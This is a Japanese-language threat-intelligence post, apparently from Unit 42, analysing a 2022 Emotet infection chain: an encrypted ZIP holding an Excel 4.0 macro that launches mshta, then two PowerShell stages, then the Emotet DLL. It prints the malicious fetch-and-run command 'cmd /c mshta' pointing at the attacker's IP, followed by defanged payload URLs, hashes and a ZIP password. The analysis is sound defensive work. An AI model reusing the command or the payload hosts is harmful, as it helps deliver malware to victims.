This post is also available in: English (英語)

概要

Unit 42は感染の広がっているマルウェアファミリEmotetの新たな感染手法を観測しました。この手法は早くも2021年12月21日時点では確認されています。Emotetは攻撃手法を頻繁に変更するばらまき型マルウェアで、今回の手法変更もその例にもれません。

新たな攻撃ではメールでExcelファイルが配信され、その文書に難読化されたExcel4.0マクロが含まれています。マクロが有効化されると、あるHTMLアプリケーションがダウンロード・実行され、このHTMLアプリケーションが2段階分のPowerShellをダウンロードし、このPowerShellがEmotetの最終ペイロードを取得・実行します。

パロアルトネットワークスのお客様は、Cortex XDR または WildFireと脅威防御セキュリティサブスクリプションを有効にした 次世代ファイアウォール により同様の難読化技術を使用するマルウェアファミリから保護されています。

| 本稿で解説する主なマルウェア | Emotet |

| 影響を受けるオペレーティングシステム | Windows |

| Unit 42の関連トピック | Malware, macros, phishing |

目次

Emotetの歴史

最初のメールに添付されるルアー(おとり文書)のサンプル

Excel文書

PowerShell

結論

IoC

Emotetの歴史

Emotetは2014年にバンキング型のトロイの木馬として最初に発見され、近年非常に活発に活動しています。2021年1月に法執行機関や司法機関がEmotetボットネットのインフラをテイクダウンしましたが、2021年11月に復活し、それ以降、活動が続いています。

Emotetは攻撃手法によくスレッドハイジャックを取り入れています。詳しくはEmotetのスレッドハイジャックについて解説したこちらのブログに譲りますが、この技術では、Emotetに感染したWindowsホスト上のメールクライアントから正当なメールを盗み、そのメールをベースにして偽の返信を生成します。ボットネットは盗んだメールデータを使い、元の送信者になりすました偽の返信を作成します。

復活以来、Emotetはスレッドハイジャックしたメールやそのほかのタイプのメールを使い、さまざまな感染手法を取り入れて活動しています。なかでも目を引くのが2021年12月の偽Adobe Windows App Installer Packageインストール用リンクを記載したメールでしょう。年末年始の休暇を経て、2022年1月、Emotetは添付ファイルベースのメールに戻ってきました。As early as Dec. 21, 2021, Emotet started using a new infection method, which we describe in this blog.

パスワードで保護されたZIPアーカイブがメール添付ファイルとして使用されているケースもあります。このほか、メールに直接添付されたExcelスプレッドシートが使用される例もあります。

最初のメールに添付されるルアー(おとり文書)のサンプル



図1に示すのはEmotetが送った最初のメールのルアー(おとり文書)で、Emotetによるスレッドハイジャックからの最近のサンプルです。盗まれたメールスレッドは2021年6月のもので、このメールは2022年1月27日にEmotetボットネットが送信しました。このサンプルはセキュリティシステム回避をねらってZIPファイルを暗号化しています。zipファイルのパスワードはメール内に含まれており、被害者が中身を取り出せるようになっています。

Excel文書



暗号化ZIPファイルにはExcel 4.0マクロを含むExcel文書が1つ入っています。Excel 4.0マクロは脅威アクターに悪用されやすいExcel機能で、被害者が脆弱なWindowsホスト上でマクロを有効にしてはじめて、悪意のあるコンテンツが有効化されます。



有効化されたマクロコードはcmd.exeを実行し、これによって引数付きでmshta.exeが実行され、リモートのHTMLアプリケーションが取得・実行されます。このコードでは、静的な検出対策を回避するため、16進数を使ったり、文字を難読化したりしています。実行される難読化済みコマンド文字列は次のとおりです。cmd /c mshta hxxp://91.240.118[.]168/se/s.html



図4に示したHTMLアプリケーションは高度に難読化されています。このHTMLアプリケーションが追加のPowerShellコードをダウンロード・実行します。

PowerShell



1段目の難読化済みPowerShellスクリプト(図5)はhxxp://91.240.118[.]168/se/s.pngに接続します。このURLから、Emotetバイナリを取得する2段目のPowerShellコード(一揃い分のテキストベーススクリプト)が返されます。



2段目のPowerShellコード(図6)には、Emotetバイナリ取得用にURLが14個含まれています。このスクリプトはEmotetバイナリのダウンロードに成功するまで各URLに接続試行します。複数URLがあればいずれかのURLがテイクダウンされても攻撃を続けやすくなります。



Emotet DLLはこの攻撃チェーンの最終段階として、自身のリソースセクションから暗号化済みPEをロードします。

結論

Emotetは非常に活発なマルウェアファミリで、その感染手法は頻繁に変更されます。こうした変更は検出逃れを狙ったものと思われます。新たな攻撃チェーンでは、さまざま種類のファイルや難読化済みスクリプトを使う前段階を経てようやく最終のEmotetペイロードに到達するようになっていることがわかります。

パロアルトネットワークスのお客様は、Cortex XDRまたはWildFireと脅威防御セキュリティサブスクリプションを有効にした次世代ファイアウォールにより同様の難読化技術を使用するマルウェアファミリから保護されています。

IoC

付録A: 2022年1月27日のEmotetメールのルアー文書からのファイル

SHA256ハッシュ: 9f22626232934970e4851467b7b746578f0f149984cd0e4e1a156b391727fac9

ファイルサイズ: 40,929バイト

ファイル名: form.zip

ファイルの説明: 2022年1月27日に見られたパスワードで保護された暗号化ZIPアーカイブ

パスワード: EHGWQARLC

SHA256ハッシュ: 6d55f25222831cce73fd9a64a8e5a63b002522dc2637bd2704f77168c7c02d88

ファイルサイズ: 77,989バイト

ファイル名: form.xlsm

ファイルの説明: 上記ZIPアーカイブから抽出したExcel4.0のマクロを含むExcelファイル

付録B: 2022年1月27日に観測されたPowerShellスクリプト

SHA256ハッシュ: 9bda03babb0f2c6aa9861eca95b33af06a650e2851cce4edcc1fc3abd8e7c2a1

ファイルサイズ: 10,986バイト

ファイルの場所: hxxp://91.240.118[.]168/se/s.html

ファイルの説明: 1段目のPowerShellスクリプト

SHA256ハッシュ: 5bd4987db7e6946bf2ca3f73e17d6f75e2d8217df63b2f7763ea9a6ebcaf9fed

ファイルサイズ: 1,353バイト

ファイルの場所: hxxp://91.240.118[.]168/se/s.png

ファイルの説明: 2段目のPowerShellスクリプト

付録C: 2022年1月27日にEmotet DLLを公開しているURL

hxxp://unifiedpharma[.]com/wp-content/5arxM/

hxxp://hotelamerpalace[.]com/Fox-C404/LEPqPJpt4Gbr8BHAn/

hxxps://connecticutsfinestmovers[.]com/Fox-C/mVwOqxT17gVWaE8E/

hxxp://icfacn[.]com/runtime/n7qA2YStudp/

hxxps://krezol-group[.]com:443/images/PmLGLKYeCBs5d/

hxxp://ledcaopingdeng[.]com/wp-includes/Qq39yj7fpvk/

hxxp://autodiscover.karlamejia[.]com/wp-admin/hcdnVlRIiwvTVrJjJEE/

hxxps://crmweb[.]info:443/bitrix/rc9XjtwF/

hxxp://accessunited-bank[.]com/admin/hzIgVwq8btak/

hxxp://pigij[.]com/wp-admin/MVW5/

hxxp://artanddesign[.]one/wp-content/uploads/A2cZL7/

hxxp://strawberry.kids-singer[.]net/assets_c/WAdvNT84Dmu/

hxxps://eleccom[.]shop:443/services/AEjSDj/

hxxps://izocab[.]com/nashi-klienty/B5SC/

付録D: 2022年1月27日のEmotet DLLの例

SHA256ハッシュ: 2de72908e0a1ef97e4e06d8b1ba3dc0d76f580cdf36f96b5c919bea770b2805f

ファイルサイズ: 516,096バイト

ファイルの場所: hxxp://unifiedpharma[.]com/wp-content/5arxM/

ファイルの場所: C:\Users\Public\Documents\ssd.dll

ファイルの場所: C:\Users\[username]\AppData\Local\[random characters]\[random characters].[random characters]

実行方法: rundll32.exe [filename],[any string]

2022-02-17 09:30 JST: 2022-02-15 に行われた原文の更新に合わせて日本語版を更新 (感染手法のより古い初認日を追記)

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得